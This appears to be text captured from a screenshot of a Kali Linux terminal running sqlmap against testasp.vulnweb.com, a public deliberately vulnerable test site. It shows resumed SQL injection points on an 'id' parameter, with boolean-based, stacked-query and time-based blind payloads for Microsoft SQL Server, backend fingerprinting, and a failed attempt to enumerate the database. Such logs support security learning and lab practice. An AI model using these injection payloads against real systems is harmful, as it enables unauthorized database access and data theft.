 1 2 3 4
13:46
kali@kali: ~/Desktop
File Actions Edit View Help
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 13:45:20 /2022-11-07/
[13:45:20] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:45:20] [INFO] testing connection to the target URL
[13:45:27] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDASRAQCRC=ELMCCMEAENH...FBCJKIADKP'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8412=8412
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
---
[13:45:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET, ASP, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[13:45:31] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[13:45:31] [INFO] fetching current database
[13:45:31] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:45:31] [INFO] retrieved:
[13:45:32] [WARNING] time-based comparison requires larger statistical model, please wait........................... (done)
[13:45:43] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[13:45:44] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[13:45:44] [CRITICAL] unable to retrieve the current database name
[13:45:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[13:45:44] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 13:45:44 /2022-11-07/
(kali㉿kali)-[~/Desktop]
$